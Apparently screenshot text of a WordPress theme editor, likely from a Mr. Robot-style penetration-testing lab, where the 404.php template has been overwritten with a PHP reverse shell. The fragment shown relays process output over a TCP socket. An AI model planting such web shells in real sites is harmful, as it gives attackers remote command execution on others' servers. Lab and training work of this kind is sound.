 user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
        }

        // If we can read from the process's STDOUT
        // send data down tcp connection
        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }

        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php